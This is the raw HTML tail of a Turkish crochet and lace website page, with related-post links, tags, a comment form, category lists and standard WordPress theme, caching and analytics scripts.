runner tığ işi dantel runner modelleri" title="Çiçek Motifli Dantel Runner Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicek-motifli-dantel-runner-yapilisi-video/" rel="bookmark" title="Çiçek Motifli Dantel Runner Yapılışı">Çiçek Motifli Dantel Runner Yapılışı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/gomlekleri-tisortleri-susleyecek-orgu-yaka-yapilisi-video/" rel="bookmark" title="Gömlekleri, Tişörtleri Süsleyecek Örgü Yaka Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/gomlekleri-tisortleri-susleyecek-orgu-yaka-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/gomlekleri-tisortleri-susleyecek-orgu-yaka-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/09/gomlekleri-tisortleri-susleyecek-orgu-yaka-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gömlekleri, Tişörtleri Süsleyecek Örgü Yaka Yapılışı - Dantel Örnekleri - dantel örgü yaka modelleri tığ işi örgü yaka modelleri tığ işi örgü yaka modelleri ve yapılışı vintage örgü yaka yaka yapımı örgü" title="Gömlekleri, Tişörtleri Süsleyecek Örgü Yaka Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/gomlekleri-tisortleri-susleyecek-orgu-yaka-yapilisi-video/" rel="bookmark" title="Gömlekleri, Tişörtleri Süsleyecek Örgü Yaka Yapılışı">Gömlekleri, Tişörtleri Süsleyecek Örgü Yaka Yapılışı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-orgusu-ranir-yapimi-video/" rel="bookmark" title="El Örgüsü Ranır Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/08/el-orgusu-ranir-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/08/el-orgusu-ranir-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/08/el-orgusu-ranir-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Örgüsü Ranır Yapımı - Dantel Örnekleri - değişik runner modelleri kolay tığ işi runner modellerx tığ işi dantel ranır modelleri tığ işi ranır modelleri" title="El Örgüsü Ranır Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-orgusu-ranir-yapimi-video/" rel="bookmark" title="El Örgüsü Ranır Yapımı">El Örgüsü Ranır Yapımı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kolay-orgu-cicek-yapilisi-video/" rel="bookmark" title="Kolay Örgü Çiçek Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/06/kolay-orgu-cicek-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/06/kolay-orgu-cicek-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/06/kolay-orgu-cicek-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kolay Örgü Çiçek Yapılışı - Dantel Örnekleri - 3d örgü çiçek yapımı tığ işi çiçek motifleri tığ işi çiçek yapımı kolay tığ işi çiçek yapımı örgü modelleri yünden çiçek yapımı" title="Kolay Örgü Çiçek Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kolay-orgu-cicek-yapilisi-video/" rel="bookmark" title="Kolay Örgü Çiçek Yapılışı">Kolay Örgü Çiçek Yapılışı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yuvarlak-dantel-motifi-yapilisi-video/" rel="bookmark" title="Yuvarlak Dantel Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/04/yuvarlak-dantel-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/04/yuvarlak-dantel-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/04/yuvarlak-dantel-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yuvarlak Dantel Motifi Yapılışı - Dantel Örnekleri - dantel motif örnekleri hiç görülmemiş dantel örnekleri motifli dantel örnekleri yeni yuvarlak dantel motifleri" title="Yuvarlak Dantel Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yuvarlak-dantel-motifi-yapilisi-video/" rel="bookmark" title="Yuvarlak Dantel Motifi Yapılışı">Yuvarlak Dantel Motifi Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69712ca76eab9" data-td_block_id="td_uid_22_69712ca76eab9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69712ca76eab9" data-td_block_id="td_uid_22_69712ca76eab9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.web.tr/konu/dantel-modelleri-yapilisi/">dantel modelleri yapılışı</a></li><li><a href="https://orgumodelleri.web.tr/konu/dantel-yapimi/">dantel yapımı</a></li><li><a href="https://orgumodelleri.web.tr/konu/degisik-dantelleri-degerlendirme/">değişik dantelleri değerlendirme</a></li><li><a href="https://orgumodelleri.web.tr/konu/yabanci-dantel-ornekleri/">yabancı dantel örnekleri</a></li></ul></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.web.tr/author/admin/">hanım</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="hanım"></span><meta itemprop="datePublished" content="2020-05-04T21:52:26+00:00"><meta itemprop="dateModified" content="2020-05-04T16:00:48+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri | orgumodelleri.web.tr"></span><meta itemprop="headline " content="Dantel Birleştirme Nasıl Yapılır?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/05/dantel-birlestirme-nasil-yapilir-orgumodelleri-web-tr.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dantel-birlestirme-nasil-yapilir-video/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.web.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='5188' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="54e0af52b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_25_69712ca771dbe_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_69712ca771dbe" ><style>body .td_uid_25_69712ca771dbe_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_25_69712ca771dbe_rand .td-pulldown-filter-link:hover,
            body .td_uid_25_69712ca771dbe_rand .td-subcat-item a:hover,
            body .td_uid_25_69712ca771dbe_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_25_69712ca771dbe_rand .td_quote_on_blocks,
            body .td_uid_25_69712ca771dbe_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_25_69712ca771dbe_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_25_69712ca771dbe_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_25_69712ca771dbe_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_25_69712ca771dbe_rand .td-next-prev-wrap a:hover,
            body .td_uid_25_69712ca771dbe_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_25_69712ca771dbe_rand .block-title > *,
            body .td_uid_25_69712ca771dbe_rand .td-trending-now-title,
            body .td_uid_25_69712ca771dbe_rand .td-read-more a,
            body .td_uid_25_69712ca771dbe_rand .td-weather-information:before,
            body .td_uid_25_69712ca771dbe_rand .td-weather-week:before,
            body .td_uid_25_69712ca771dbe_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_25_69712ca771dbe_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_25_69712ca771dbe_rand .td-post-category,
            body .td_uid_25_69712ca771dbe_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_25_69712ca771dbe_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_25_69712ca771dbe_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_26_69712ca77214b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_26_69712ca77214b" ><style>body .td_uid_26_69712ca77214b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_26_69712ca77214b_rand .td-pulldown-filter-link:hover,
            body .td_uid_26_69712ca77214b_rand .td-subcat-item a:hover,
            body .td_uid_26_69712ca77214b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_26_69712ca77214b_rand .td_quote_on_blocks,
            body .td_uid_26_69712ca77214b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_26_69712ca77214b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_26_69712ca77214b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_26_69712ca77214b_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_26_69712ca77214b_rand .td-next-prev-wrap a:hover,
            body .td_uid_26_69712ca77214b_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_26_69712ca77214b_rand .block-title > *,
            body .td_uid_26_69712ca77214b_rand .td-trending-now-title,
            body .td_uid_26_69712ca77214b_rand .td-read-more a,
            body .td_uid_26_69712ca77214b_rand .td-weather-information:before,
            body .td_uid_26_69712ca77214b_rand .td-weather-week:before,
            body .td_uid_26_69712ca77214b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_26_69712ca77214b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_26_69712ca77214b_rand .td-post-category,
            body .td_uid_26_69712ca77214b_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_26_69712ca77214b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_26_69712ca77214b_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_26_69712ca77214b = new tdBlock();
block_td_uid_26_69712ca77214b.id = "td_uid_26_69712ca77214b";
block_td_uid_26_69712ca77214b.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_69712ca77214b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_69712ca77214b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_69712ca77214b.td_column_number = "1";
block_td_uid_26_69712ca77214b.block_type = "td_block_7";
block_td_uid_26_69712ca77214b.post_count = "5";
block_td_uid_26_69712ca77214b.found_posts = "4550";
block_td_uid_26_69712ca77214b.header_color = "#000";
block_td_uid_26_69712ca77214b.ajax_pagination_infinite_stop = "";
block_td_uid_26_69712ca77214b.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_26_69712ca77214b);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_26_69712ca77214b class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yeni-baslayanlar-icin-orgu-modelleri-video/" rel="bookmark" title="Yeni Başlayanlar için Örgü Modelleri"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/04/yeni-baslayanlar-icin-orgu-modelleri-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/04/yeni-baslayanlar-icin-orgu-modelleri-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/04/yeni-baslayanlar-icin-orgu-modelleri-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Yeni Başlayanlar için Örgü Modelleri - Örgü Modelleri - kolay örgü modelleri şiş örgü nasıl örülür yeni başlayanlar için örgü öğrenme dersleri yeni başlayanlar için örgü dersleri" title="Yeni Başlayanlar için Örgü Modelleri"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yeni-baslayanlar-icin-orgu-modelleri-video/" rel="bookmark" title="Yeni Başlayanlar için Örgü Modelleri">Yeni Başlayanlar için Örgü Modelleri</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/laleli-uzun-lif-nasil-orulur-video/" rel="bookmark" title="Laleli Uzun Lif Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2024/10/laleli-uzun-lif-nasil-orulur-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2024/10/laleli-uzun-lif-nasil-orulur-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2024/10/laleli-uzun-lif-nasil-orulur-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Laleli Uzun Lif Nasıl Örülür? - Lif Modelleri - kolay uzun lif modelleri uzun lif anlatımlı uzun lif modelleri yapılışı anlatımlı yeni uzun lif modelleri" title="Laleli Uzun Lif Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/laleli-uzun-lif-nasil-orulur-video/" rel="bookmark" title="Laleli Uzun Lif Nasıl Örülür?">Laleli Uzun Lif Nasıl Örülür?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/makrome-canta-nasil-yapilir-video/" rel="bookmark" title="Makrome Çanta Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/makrome-canta-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/makrome-canta-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/08/makrome-canta-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Makrome Çanta Nasıl Yapılır? - Örgü Modelleri - " title="Makrome Çanta Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/makrome-canta-nasil-yapilir-video/" rel="bookmark" title="Makrome Çanta Nasıl Yapılır?">Makrome Çanta Nasıl Yapılır?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/evde-iskembe-nasil-temizlenir-video/" rel="bookmark" title="Evde İşkembe Nasıl Temizlenir?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/07/evde-iskembe-nasil-temizlenir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/07/evde-iskembe-nasil-temizlenir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/07/evde-iskembe-nasil-temizlenir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Evde İşkembe Nasıl Temizlenir? - Pratik Bilgiler - inek işkembe nasıl temizlenir işkembe nasıl temizlenir kuzu işkembe nasıl temizlenir" title="Evde İşkembe Nasıl Temizlenir?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/evde-iskembe-nasil-temizlenir-video/" rel="bookmark" title="Evde İşkembe Nasıl Temizlenir?">Evde İşkembe Nasıl Temizlenir?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/inci-boncuklu-dantel-nasil-yapilir-video/" rel="bookmark" title="İnci Boncuklu Dantel Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/08/inci-boncuklu-dantel-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/08/inci-boncuklu-dantel-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/08/inci-boncuklu-dantel-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="İnci Boncuklu Dantel Nasıl Yapılır? - Kendin Yap - düz elbiseyi abiyeye çevirme elbise süsleme fikirleri tunik süsleme" title="İnci Boncuklu Dantel Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/inci-boncuklu-dantel-nasil-yapilir-video/" rel="bookmark" title="İnci Boncuklu Dantel Nasıl Yapılır?">İnci Boncuklu Dantel Nasıl Yapılır?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/e14c3615e183f71a22eb77271a4c9223.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 22:44:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 22:44:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
